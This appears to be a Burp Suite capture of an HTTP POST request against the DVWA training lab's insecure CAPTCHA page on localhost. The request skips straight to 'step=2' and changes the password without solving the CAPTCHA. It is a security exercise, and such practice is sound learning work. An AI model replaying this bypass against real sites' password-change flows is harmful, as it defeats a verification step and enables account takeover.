 Request Response
Raw Params Headers Hex
POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: http://burp
Connection: close
Referer: http://burp/
Cookie: security=low; PHPSESSID=m4c35eagno27mjvfr8t1ppf6g3
Upgrade-Insecure-Requests: 1
step=2&password_new=password&password_conf=password&Change=Change